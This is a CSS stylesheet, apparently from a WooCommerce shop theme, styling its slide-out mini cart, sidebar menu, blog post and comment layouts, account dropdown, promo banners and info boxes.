.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item.loading .jws-cart-panel-thumbnail-wrap .remove .pe-7s-close {
    display: none
}
.jws-mini-cart {
    right: -320px
}
.widget-panel-open .jws-mini-cart {
    right: 0;
    height: auto
}
.jws-push-menu {
    transition: all .5s cubic-bezier(.7, 0, .3, 1) 0s;
    max-width: 380px;
    height: auto;
    padding-bottom: 0;
    position: fixed;
    right: -100%;
    z-index: 2001;
    width: 100%;
    overflow-y: auto;
    background: #fff;
    -webkit-transition: all .5s cubic-bezier(.7, 0, .3, 1) 0s;
    top: 0;
    padding-top: 30px
}
.jws-push-menu .title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #929292;
    margin: 0 0 28px 30px;
    font-weight: 400;
    font-size: 18px;
    text-align: left;
    max-width: 160px;
    letter-spacing: 2px
}
.jws-push-menu .widget_shopping_cart_content .shipping i,
.jws-push-menu .widget_shopping_cart_content .shipping-emtry i {
    margin-right: 10px
}
.jws-push-menu .title i {
    font-size: 45px;
    position: absolute;
    top: 19px;
    right: 15px;
    cursor: pointer
}
.jws-push-menu .widget_shopping_cart_content .shipping {
    font-size: 12px;
    font-weight: 600;
    padding: 0 30px;
    margin-bottom: 25px;
    letter-spacing: 1px;
    display: inline-block
}
.jws-push-menu .widget_shopping_cart_content .shipping-emtry {
    font-size: 12px;
    color: #A40000;
    font-weight: 600;
    padding: 0 30px;
    margin-bottom: 25px;
    letter-spacing: 1px;
    display: none
}
.jws-push-menu .widget_shopping_cart_content .edit-cart {
    background: 0 0;
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 25px;
    letter-spacing: 1px;
    border-bottom: 1px solid
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-list-wrap {
    margin-bottom: 25px
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__total.total {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background: #f6f4f4;
    padding: 13px 30px;
    margin: 0;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 500
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__total.total strong {
    font-weight: 500
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons {
    margin-bottom: 0 !important;
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons a {
    position: relative;
    display: block;
    padding: 13px 30px;
    color: #fff;
    font-size: 14px;
    letter-spacing: .7px;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 0;
    font-weight: 500
}
.jws-mini-cart-content {
    padding-top: 50px;
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons:hover a {
    background: #000
}
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-quantity-pricing .jws-quantity-wrap label {
    display: none
}
.jws-push-menu .widget_shopping_cart_content .cart_list {
    max-height: 350px;
    overflow: auto;
    
    padding: 0;
}
.jws-push-menu .widget_shopping_cart_content .cart_list::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #F5F5F5
}
.jws-push-menu .widget_shopping_cart_content .cart_list::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5
}
.jws-push-menu .widget_shopping_cart_content .cart_list::-webkit-scrollbar-thumb {
    background-color: #000
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item {
    border: 1px solid #dcdcdc;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 10px 30px
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-thumbnail {
    width: 65px;
    max-width: 65px;
    -webkit-flex-basis: 65px;
    -ms-flex-preferred-size: 65px;
    flex-basis: 65px;
    position: relative
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-thumbnail .remove {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
    color: #fff;
    line-height: 83px;
    text-align: center;
    font-size: 36px;
    opacity: 0;
    transition: .3s all;
    -webkit-transition: .3s all;
    backface-visibility: hidden;
    display: none;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details {
    max-width: 200px;
    width: auto;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 25px
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details .jws-cart-panel-product-title {
    font-size: 12px;
    line-height: 15px;
    display: block;
    margin-bottom: 5px;
    width: 90%
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details .jws-cart-panel-item-price {
    margin-top: -8px
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .jws-cart-panel-item-details .woocommerce-Price-amount.amount {
    font-size: 10px
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax {
    width: 63px;
    max-width: 63px;
    -webkit-flex-basis: 63px;
    -ms-flex-preferred-size: 63px;
    flex-basis: 63px;
    border: 1px solid #e8e8e8;
    position: relative;
    text-align: center;
    margin-right: 15px
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .input-text {
    width: 35px;
    height: 25px;
    border-radius: 1px;
    border: none;
    font-size: 10px;
    letter-spacing: 1px;
    text-indent: 15px;
    margin: 0;
    padding: 0;
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity input[type=number]::-webkit-inner-spin-button,
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity input[type=number] {
    -moz-appearance: textfield
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font {
    line-height: 24px;
    width: 24px;
    vertical-align: top;
    -webkit-transition: color .2s ease;
    transition: color .2s ease;
    font-size: 12px;
    position: absolute;
    right: 0;
    cursor: pointer
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font:hover {
    color: #000
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font:before {
    position: absolute
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font.jws-qty-minus {
    top: 14%;
    left: -8px
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font.jws-qty-minus:before {
    content: "-"
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font.jws-qty-plus {
    top: 12%
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item .quanty-ajax .quantity .jws-font.jws-qty-plus:before {
    content: "+"
}
.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item:hover .jws-cart-panel-thumbnail-wrap .remove {
    opacity: 1
}
.mask-overlay {
    content: '';
    position: fixed;
    background: rgba(0, 0, 0, .8);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 999
}
.menu-sidebar-fixed {
    background: #fff;
    position: fixed;
    top: 0;
    right: -600px;
    width: 490px;
    height: 100%;
    min-height: 100%;
    padding: 39px 24px 36px;
    overflow: auto;
    visibility: hidden;
    z-index: 9999;
    -webkit-backface-visibility: hidden;
    box-shadow: -1px 0 4px 0 rgba(0, 0, 0, .1);
    transition: all .5s cubic-bezier(.7, 0, .3, 1) 0s;
    -webkit-transition: all .5s cubic-bezier(.7, 0, .3, 1) 0s
}
.menu-sidebar-fixed.active {
    right: 0;
    visibility: visible
}
.menu-sidebar-fixed .pe-7s-close {
    font-size: 48px;
    color: #252525;
    text-align: right;
    width: 100%;
    font-weight: 600;
    cursor: pointer
}
.menu-sidebar-fixed .menu-content .menu-top .logo p {
    color: #000;
    margin-bottom: 51px
}
.menu-sidebar-fixed .menu-content .menu-top .logo h3 {
    margin-top: 0;
    margin-bottom: 36px
}
.menu-sidebar-fixed .menu-content .menu-top .logo h3 a {
    font-size: 36px;
    font-weight: 600
}
.menu-sidebar-fixed .menu-content .menu-bottom {
    position: absolute;
    bottom: 100px;
    text-align: center;
    width: 100%;
    left: 0
}
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title {
    color: #000;
    font-weight: 600;
    position: relative;
    width: 18%;
    margin: 0 auto 15px;
    font-size: 14px
}
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title:after,
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title:before {
    width: 90px;
    height: 2px;
    background: #d7d7d7;
    content: "";
    position: absolute;
    top: 50%
}
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title:before {
    left: -90px
}
.menu-sidebar-fixed .menu-content .menu-bottom .widget_social-widget .widget-title:after {
    right: -90px
}
.menu-sidebar-fixed .menu-content .menu-bottom .social-wrap ul li {
    display: inline-block;
    margin: 0 8px
}
.menu-sidebar-fixed .blog-instagram-feed-widget {
    margin-bottom: 25px
}
.menu-sidebar-fixed .blog-instagram-feed-widget li {
    display: inline-block;
    width: 20%;
    margin: 5px 10px
}
.blog-instagram-feed-widget {
    margin-bottom: 25px
}
.blog-instagram-feed-widget li a {
    display: block;
    position: relative;
    overflow: hidden
}
.blog-instagram-feed-widget li a:after {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .5);
    transition: .2s all;
    opacity: 0;
    content: ""
}
.blog-instagram-feed-widget li a:before {
    position: absolute;
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f16d";
    top: 50%;
    left: 50%;
    color: #d7d7d7;
    font-size: 24px;
    transition: .2s all;
    opacity: 0;
    transform: translate(-50%, -50%);
    z-index: 1
}
.blog-instagram-feed-widget li a:hover:after,
.blog-instagram-feed-widget li a:hover:before {
    opacity: 1
}
.mainmenu-area {
    width: 100%;
    z-index: 99!important
}
.is-sticky .mainmenu-area {
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, .1);
    -moz-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, .1)
}
.alg_currency_select {
    border: none;
    outline: 0
}
.alg_currency_select option {
    color: #252525;
    transition: .3s all
}
.alg_currency_select option:hover {
    background: #252525
}
.Magic360-container>a>span {
    display: none!important
}
#jws-main,
.main-content,
html.active {
    overflow: hidden
}
a:focus,
a:hover {
    color: #252525
}
a,
button {
    -webkit-transition: .2s ease-out;
    -moz-transition: .2s ease-out;
    transition: .2s ease-out
}
.woocommerce div.product .content-product-left .product-images-content.bottom .woocommerce-product-gallery img {
    -webkit-transition: 0s ease-out;
    -moz-transition: 0s ease-out;
    transition: 0s ease-out
}
.grid-sizer.size-2 {
    width: 16.666%
}
.acount-tt {
    display: inline-block!important
}
.grid-sizer.size-3 {
    width: 24.99%
}
.grid-sizer.size-4 {
    width: 33.3333333333333333333333%
}
.grid-sizer.size-20 {
    width: 20%
}
.grid-sizer.size-6 {
    width: 50%
}
.grid-sizer.size-12 {
    width: 100%
}
body {
    line-height: 25px
}
@media (min-width: 992px) {
    .col-md-20 {
        width: 20%
    }
    .col-md-40 {
        width: 40%
    }
}
.container100 .container {
    width: 100%
}
.my_product_price {
    padding: 15px 0!important
}
.mCSB_container {
    padding-top: 22px
}
.mCSB_container,
.my_product_price,
.my_product_title_inner {
    font-family: Poppins
}
.zindex {
    z-index: 1
}
.background-parallax {
    background-attachment: fixed
}
.popup-signup {
    padding: 30px 30px 45px
}
.layout-3 .hidden-ct {
    display: none
}
.alignleft {
    display: block;
    margin-top: 3px;
    margin-bottom: 20px;
    margin-right: 25px
}
.jws-cart-panel-empty .edit-cart,
.jws-cart-panel-empty .in_product,
.jws-cart-panel-empty .total-cart,
.jws-cart-panel-empty .woocommerce-mini-cart.total,
.jws-cart-panel-empty .woocommerce-mini-cart__total total,
.type2 {
    display: none
}
ins {
    text-decoration: none
}
@media (min-width: 992px) {
    #quick-view-modal .ct-lg.col-md-3 {
        width: 50%
    }
}
@media (min-width: 768px) {
    .container-in-full .no-container {
        width: 750px
    }
}
@media (min-width: 992px) {
    .container-in-full .no-container {
        width: 970px
    }
}
@media (min-width: 1200px) {
    .container-in-full .no-container {
        width: 1170px
    }
}
.container-in-full .no-container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}
abbr[title] {
    border-bottom: none!important;
    cursor: inherit!important
}
a:focus {
    outline-offset: initial
}
.l_p_1px {
    letter-spacing: 1px
}
.l_p_0-3px {
    letter-spacing: .3px
}
.flr {
    float: right
}
.fz24 {
    font-size: 24px
}
button,
input,
textarea {
    outline: 0!important
}
.midde {
    vertical-align: middle
}
span.wpcf7-not-valid-tip {
    color: #AF7D27
}
div.wpcf7-validation-errors {
    border: 2px solid #E0B252
}
.ml {
    margin-left: 8px
}
.single-post .blog-meta .action-link i,
.single-post .blog-meta .post-tags a i {
    margin-left: 10px
}
.rela {
    position: relative
}
.row-same-height {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}
#yith-wcwl-popup-message {
    color: #252525;
    font-weight: 600;
    border-radius: 0;
    border: none;
    box-shadow: 0 0 25px rgba(0, 0, 0, .5);
    animation: fadeInUp .7s both
}
.single-post .blog-about-author,
.single-post .blog-meta,
.single-post .post-related {
    border-bottom: 1px solid #cacaca
}
.yith-wcwl-add-to-wishlist .ajax-loading {
    display: none!important;
    height: 0!important;
    width: 0!important
}
.single-post .before-footer .wpb_content_element {
    margin-bottom: 50px
}
.single-post .vc_column_container {
    padding: 0!important
}
.single-post .single-blog .container {
    width: 100%;
    padding: 0
}
.single-post .single-blog .title-and-meta h3 {
    font-size: 24px;
    font-weight: 500;
    margin-top: 47px;
    margin-bottom: 18px
}
.single-post .single-blog .title-and-meta .post-meta {
    margin-bottom: 35px
}
.single-post .single-blog .title-and-meta .post-meta a {
    color: #959595
}
.single-post .single-blog .title-and-meta .post-meta .line {
    padding: 0 10px
}
.single-post .single-blog .title-and-meta .post-meta i {
    margin-right: 7px
}
.single-post .blog-about-author {
    padding-bottom: 45px
}
.single-post .blog-about-author .title-author {
    font-size: 16px;
    color: #252525;
    font-weight: 600;
    margin-top: 48px;
    margin-bottom: 27px
}
.single-post .blog-about-author .blog-author-avatar {
    width: 107px;
    display: inline-block;
    vertical-align: top
}
.single-post .blog-about-author .blog-author-info {
    width: calc(100% - 137px);
    display: inline-block;
    vertical-align: top;
    padding-left: 30px
}
.single-post .blog-about-author .blog-author-info .at-name {
    font-weight: 600;
    font-size: 14px;
    margin-top: -3px;
    margin-bottom: 15px
}
.single-post .blog-about-author .blog-author-info .icon-author a {
    color: #959595;
    margin-right: 17px
}
.single-post .blog-about-author .blog-author-info .icon-author a:hover {
    color: #252525
}
.single-post .post-related .tt {
    font-size: 16px;
    color: #252525;
    font-weight: 600;
    margin-top: 49px;
    margin-bottom: 27px
}
.single-post .blog-meta {
    border-top: 1px solid #cacaca;
    position: relative;
    padding: 40px 0 43px
}
.single-post .blog-meta .action-link {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translatey(-50%);
    -webkittransform: translatey(-50%);
    font-size: 16px;
    color: #252525;
    font-weight: 600
}
.single-post .blog-meta .post-tags span {
    font-size: 16px;
    color: #252525;
    font-weight: 600;
    margin-right: 20px
}
.single-post .blog-meta .post-tags a {
    font-size: 14px;
    color: #959595
}
.single-post .blog-meta .post-tags a:hover {
    color: #252525
}
 .comments-area .comments-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 27px;
    margin-top: 48px
}
 .comments-area .comment-respond .comment-form {
    margin: 0 -15px 79px
}
.comments-area .comment-respond .logged-in-as {
    padding-left: 15px
}
 .comments-area .comment-respond .logged-in-as a:last-child {
    border-bottom: 1px solid #c7c7c7
}
.comments-area .comment-respond input,
 .comments-area .comment-respond textarea {
    border: 1px solid #aaa;
    width: 100%;
    font-size: 14px;
    padding-left: 10px;
    margin-bottom: 10px
}
.comments-area .comment-respond input {
    height: 40px
}
 .comments-area .comment-respond .submit {
    width: 177px;
    background: #252525;
    border: none;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    margin-left: 15px;
    margin-top: 10px;
    letter-spacing: .5px;
    transition: .3s all;
    -webkit-transition: .3s all
}
 .comments-area .comment-respond .submit:hover {
    opacity: .9
}
.hidden-video-bg,
.hiiden-nn {
    opacity: 0;
    visibility: hidden
}
 .comments-area .comment-respond textarea {
    height: 160px
}
 .comments-area .comment-respond .comment-reply-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 27px
}
 .comments-area .comment-respond .comment-reply-title small {
 font-size: 12px;   
}
.comments-area .comment-list .children {
    padding-left: 118px;
    list-style: none;
}
.comments-area .comment-list li .comment-body {
    margin-bottom: 25px;
    
}
 .comments-area .comment-list li .comment-body .comment-avatar {
    display: inline-block;
    vertical-align: top
}
 .comments-area .comment-list li .comment-body p {
    margin-bottom: 4px
}
 .comments-area .comment-list li .comment-body .comment-info {
    display: inline-block;
    width: calc(100% - 118px);
    vertical-align: top;
    padding-left: 30px;
    position: relative;
    overflow: hidden;
    padding-bottom: 20px
}
.comments-area .comment-list li .comment-body .comment-info:after {
    position: absolute;
    bottom: 0;
    left: 30px;
    height: 1px;
    width: 100%;
    background: url(../images/line.png) repeat-x;
    content: " "
}
.comments-area .comment-list li .comment-body .comment-info .comment-header-info .comment-date {
    font-size: 12px;
    line-height: 20px
}
.comments-area .comment-list li .comment-body .comment-info .comment-header-info .comment-author {
    color: #252525;
    font-weight: 500;
    margin-bottom: 5px
}
.comments-area .comment-list li .comment-body .comment-info .reply a {
    font-size: 12px;
    font-weight: 600
}
 .comments-area .comment-list li .comment-body .comment-info .reply a i {
    font-weight: 700;
    margin-left: 5px
}
a:focus,
div:focus,
img:focus {
    border: none;
    outline: 0
}
.hidden-video-bg {
    animation: fadeOut .5s both;
    -webkit-animation: fadeOut .5s both
}
.pd0 {
    padding: 0!important
}
.hiiden-nn {
    height: 0
}
.jws-menu-cart-count {
    position: absolute;
    top: -17px;
    right: -9px;
    width: 18px;
    height: 18px;
    color: #252525;
    text-align: center;
    line-height: 18px;
    border-radius: 100%;
    display: block!important;
    font-weight: 500
}
.btn-banner:hover,
.jws-my-account .account-content .button a {
    color: #fff
}
.btn-banner,
.button .item-ac,
.disblock {
    display: block
}
@media (min-width: 1200px) {
    .col-lg-20 {
        width: 20%
    }
}
.p132 {
    padding-left: 32px
}
.plr40 {
    padding-right: 40px
}
.clear {
    clear: both
}
.bol {
    border-left: 1px solid #d7d7d7
}
.pll47 {
    padding-left: 47px
}
.plr64 {
    padding-right: 64px
}
.colujws-padding-0 .vc_column_container {
    padding: 0!important
}
.colujws-padding-0 .banner-image img {
    width: 100%!important
}
.custom-font {
    font-family: Poppins!important;
    font-weight: 300!important
}
.custom-font-menu {
    font-family: Poppins!important;
    font-weight: 600!important
}
.btn-banner {
    font-size: 14px;
    width: 170px;
    height: 50px;
    background: 0 0;
    border: 1px solid;
    outline: 0;
    border-radius: 0;
    padding: 0;
    line-height: 47px;
    text-align: center;
    font-weight: 500;
    transition: all .2s linear 0s;
    -o-transition: all .2s linear 0s;
    -webkit-transition: all .2s linear 0s
}
img {
    height: auto;
    vertical-align: middle
}
body {
    letter-spacing: .3px
}
.blance-parallax {
    background-attachment: fixed
}
.blance-button-wrapper.video-popup img,
.button-play-video img {
    -webkit-transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
    -moz-transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
    transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
    will-change: transform
}
.blance-button-wrapper.video-popup:hover img,
.button-play-video:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1)
}
.jws-my-account {
    position: relative
}
.jws-my-account.logged .account i {
    margin-right: 8px
}
.jws-my-account.logged .account-content {
    left: 0
}
.jws-my-account .account-content {
    position: absolute;
    background: #000;
    top: 100%;
    width: 210px;
    left: -29%;
    padding: 17px 15px;
    opacity: 0;
    pointer-events: none;
    visibility: hidden;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 99;
    transform: translatey(25px);
    -webkit-transform: translatey(25px)
}
.jws-my-account .account-content .button {
    background: 0 0;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1.5px;
    border: 1px solid #fff;
    border-radius: 10px
}
.jws-my-account .account-content .button:hover {
    background: #fff
}
.jws-my-account .account-content .button:hover a {
    color: #000
}
.jws-my-account .account-content li {
    margin-bottom: 15px;
    line-height: 50px;
    text-align: center
}
.jws-my-account .account-content li:last-child {
    margin-bottom: 0
}
.jws-my-account:hover .account-content {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: translatey(0);
    -webkit-transform: translatey(0)
}
.jws-cart-panel-empty .shipping {
    display: none!important
}
.jws-cart-panel-empty .shipping-emtry {
    display: inline-block!important
}
.empty {
    display: none;
    text-align: center;
    padding: 30px 0
}
.jws-cart-panel-empty .empty {
    display: block
}
.out_product {
    display: none
}
.jws-cart-panel-empty .out_product {
    display: block
}
.ct-ll {
    color: #464646;
    line-height: 30px
}
.ct-ll p {
    margin-bottom: 30px
}
.banners-carousel-wrapper .promo-banner .main-wrapp-img .banner-image img {
    width: auto
}
.banners-carousel-wrapper .owl-nav {
    display: none
}
.promo-banner {
    position: relative;
    cursor: pointer
}
.promo-banner .main-wrapp-img .banner-image {
    overflow: hidden
}
.promo-banner .main-wrapp-img .banner-image img {
    z-index: 3;
    position: relative;
    margin: 0 auto;
    -webkit-transition: .4s ease-out;
    -moz-transition: .4s ease-out;
    transition: .4s ease-out;
    width: 100%
}
.promo-banner .banner-inner {
    position: absolute;
    top: 35px;
    right: 32px;
    z-index: 3;
    font-size: 48px
}
.promo-banner .banner-inner h4 {
    font-size: 38px;
    font-weight: 500;
    margin-top: -6px;
    margin-bottom: 19px
}
.promo-banner .banner-inner h3 {
    font-size: 60px;
    font-weight: 500;
    margin-top: -7px
}
.promo-banner .banner-inner a {
    font-size: 14px;
    font-weight: 600
}
.promo-banner .banner-inner a i {
    margin-left: 11px;
    vertical-align: middle
}
.promo-banner.vertical-alignment-middle .banner-inner {
    top: 50%;
    transform: translateY(-50%);
    -sand-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    z-index: 3
}
.promo-banner.vertical-alignment-bottom .banner-inner {
    top: initial;
    bottom: 35px
}
.promo-banner.banner-3:after,
.promo-banner.banner-3:before {
    position: absolute;
    content: "";
    background: 0 0;
    left: 12px;
    top: 12px;
    width: calc(100% - 24px);
    height: calc(100% - 24px);
    z-index: 5
}
.promo-banner.banner-3:after {
    border: 4px solid #fff;
    border-top: 0
}
.promo-banner.banner-3:before {
    border-top: 4px solid #fff
}
.promo-banner.position-left .banner-inner {
    left: 32px;
    right: inherit
}
.promo-banner.position-center .banner-inner {
    left: 50%;
    right: inherit;
    transform: translatex(-50%)
}
.promo-banner.vertical-alignment-middle.position-center .banner-inner {
    transform: translate(-50%, -50%)
}
.promo-banner.hover-4:hover .banner-image img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1)
}
.blance-info-box .box-icon-wrapper {
    font-size: 30px
}
.blance-info-box h4 {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 4px
}
.blance-info-box p {
    font-size: 12px
}
.blance-info-box.icon-alignment-top .box-icon-wrapper {
    margin-bottom: 14px
}
.blance-info-box.icon-alignment-top h4 {
    margin-bottom: 4px
}
.blance-info-box.icon-alignment-left .box-icon-wrapper {
    float: left
}
.blance-info-box.icon-alignment-left .info-box-content {
    padding-left: 45px
}
.blance-info-box.custom-info2 .box-icon-wrapper .info-box-icon {
    background: #959595;
    width: 62px;
    height: 62px;
    line-height: 62px;
    border-radius: 100%;
    color: #fff;
    margin: 0 auto 35px
}
.blog-footer .btn.blance-blog-load-more,
.blog-footer .posts-loaded {
    box-shadow: none;
    background: 0 0;
    text-align: center;
    height: 50px;
    outline: 0
}
.blance-info-box.custom-info3 .box-icon-wrapper {
    margin-bottom: 36px
}
.blance-info-box.custom-info3 .box-icon-wrapper .info-box-icon {
    font-size: 48px
}
.blance-info-box.custom-info3 .info-box-content .info-box-inner h4 {
    font-size: 13px
}
.blance-info-box.info-custom .box-icon-wrapper .info-box-icon {
    font-size: 55px;
    color: #252525
}
.blance-info-box.info-custom .info-box-content {
    padding-left: 74px
}
.blance-info-box.info-custom .info-box-content h4 {
    font-size: 24px;
    letter-spacing: 1px;
    margin-bottom: 21px
}
.blance-info-box.info-custom .info-box-content p {
    font-size: 14px
}
.blog-footer .posts-loaded {
    display: none;
    border: 1px solid #959595;
    width: 211px;
    margin: 0 auto;
    line-height: 50px
}
.blog-footer .posts-loaded.active {
    display: block
}
.blog-footer .btn.blance-blog-load-more {
    border: 1px solid;
    width: 170px;
    margin: 30px auto 0;
    border-radius: inherit;
    padding: 0;
    display: block;
    font-weight: 600;
    line-height: 49px;
    position: relative;
    transition: .5s all;
    -webkit-transition: .5s all
}
.blog-footer .btn.blance-blog-load-more.loading,
.blog-footer .btn.blance-blog-load-more.loading:after {
    padding-right: 15px
}
.blog-footer .btn.blance-blog-load-more.loading:after {
    bottom: auto;
    top: 34px;
    margin-top: -18px;
    position: absolute;
    right: 32px;
    margin-left: -17px;
    opacity: 1;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 2px solid #252525;
    border-radius: 50%;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear
}
.blance-blog-holder .post-item .bog-image {
    overflow: hidden;
    text-align: center;
}
.blance-blog-holder .post-item .bog-image img {
    -webkit-transition: .4s ease-out;
    -moz-transition: .4s ease-out;
    transition: .4s ease-out;
    width: auto;
}
.blance-blog-holder .post-item .content-blog .blog-innfo {
    padding-top: 13px;
    padding-bottom: 15px
}
.blance-blog-holder .post-item .content-blog .blog-innfo span:first-child {
    margin-right: 5px
}
.blance-blog-holder .post-item .content-blog .blog-innfo span .child {
    color: #464646
}
.blance-blog-holder .post-item .content-blog .blog-innfo span.comment {
    color: #464646;
    float: right
}
.blance-blog-holder .post-item .content-blog .blog-innfo span.comment i {
    color: #959595;
    padding-right: 4px
}
.blance-blog-holder .post-item .content-blog .title {
    border-bottom: 1px solid #d1d1d1;
    padding-bottom: 5px;
    padding-top: 19px
}
.blance-blog-holder .post-item .content-blog .title a {
    font-weight: 600;
    font-size: 16px;
    line-height: 25px
}
.blance-blog-holder .post-item.layout-2 {
    margin-bottom: 50px
}
.blance-blog-holder .post-item.layout-2 .content-blog {
    border-left: 1px solid #f5f5f5;
    border-right: 1px solid #f5f5f5;
    border-bottom: 2px solid #252525;
    padding: 0 35px 8px
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .blog-excrept {
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 10px
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .blog-excrept p {
    margin-bottom: 0;
    font-size: 14px;
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .blog-link .read-more {
    font-size: 12px;
    transition: 0s
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .title {
    padding-bottom: 0;
    padding-top: 13px;
    border: none;
    max-height: auto;
    min-height: auto
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .title h5 {
    margin-bottom: 10px
}
.blance-blog-holder .post-item.layout-2 .content-blog .content-inner .title h5 a {
    font-size: 18px
}
.custom-btn a {
    width: 170px;
    height: 50px;
    background: 0 0!important;
    border: 1px solid #414141!important;
    outline: 0;
    border-radius: 0!important;
    padding: 0 30px 0 0!important;
    line-height: 47px!important;
    text-align: center!important;
    color: #252525!important;
    font-weight: 500
}
.custom-btn a i {
    top: 49%!important;
    right: 33px!important
}
.custom-btn a:hover {
    background: #414141!important;
    color: #fff!important
}
.blance-countdown-timer {
    text-align: center
}
